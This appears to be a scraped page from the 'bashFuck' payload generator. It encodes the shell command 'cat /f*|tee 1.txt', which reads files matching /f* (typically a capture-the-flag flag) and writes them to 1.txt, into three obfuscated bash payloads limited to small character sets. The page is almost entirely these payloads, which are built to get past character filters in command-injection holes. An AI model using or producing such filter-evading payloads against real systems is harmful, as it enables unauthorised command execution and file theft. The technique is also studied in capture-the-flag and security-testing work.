 https://probiusofficial.github.io/bashFuck/
点此搜索
cat /f*|tee 1.txt
Generate Payloads
Charset (11) : $ ' 0 1 2 3 4 5 6 7 \
Payload length = 65
$'\143\141\164\40\57\146\52\174\164\145\145\40\61\56\164\170\164'
Copy
Charset (9) : # $ ' ( ) 0 1 < \
Payload length = 432
$0<<<$0\<\<\
<\$\'\\$(($((1<<1))#10001111))\\$(($((1<<1))#10001101))\\$(($((1<<1))#10100100))\\$(($((1<<1))#101000))\\$(($((1<<1))#111001))\\$(($((1<<1))#10010010))\\$(($((1<<1))#110100))\\$(($((1<<1))#10101110))\\$(($((1<<1))#10100100))\\$(($((
1<<1))#10010001))\\$(($((1<<1))#10010001))\\$(($((1<<1))#101000))\\$(($((1<<1))#111101))\\$(($((1<<1))#111000))\\$(($((1<<1))#10100100))\\$(($((1<<1))#10101010))\\$(($((1<<1))#10100100))\'
Copy
Charset (10) : # $ ' ( ) 0 < \ { }
Payload length = 800
$0<<<$0\<\<\<\$\'\\$(($((${##}<<${##}))#${##}000${##}${##}${##}${##}))\\$(($((${##}<<${##}))#${##}000${##}${##}0${##}))\\$(($((${##}<<${##}))#${##}0${##}00${##}00))\\$(($((${##}<<${##}))#${##}0${##}000))\\$(($((${##}
<<${##}))#${##}${##}${##}00${##}))\\$(($((${##}<<${##}))#${##}00${##}00${##}0))\\$(($((${##}<<${##}))#${##}${##}0${##}00))\\$(($((${##}<<${##}))#${##}0${##}0${##}${##}${##}0))\\$(($((${##}
<<${##}))#${##}0${##}00${##}00))\\$(($((${##}<<${##}))#${##}00${##}000${##}))\\$(($((${##}<<${##}))#${##}00${##}000${##}))\\$(($((${##}<<${##}))#${##}0${##}000))\\$(($((${##}<<${##}))#${##}${##}${##}${##}0${##}))\\$(($((${##}
<<${##}))#${##}${##}${##}000))\\$(($((${##}<<${##}))#${##}0${##}00${##}00))\\$(($((${##}<<${##}))#${##}0${##}0${##}0${##}0))\\$(($((${##}<<${##}))#${##}0${##}00${##}00))\'
Copy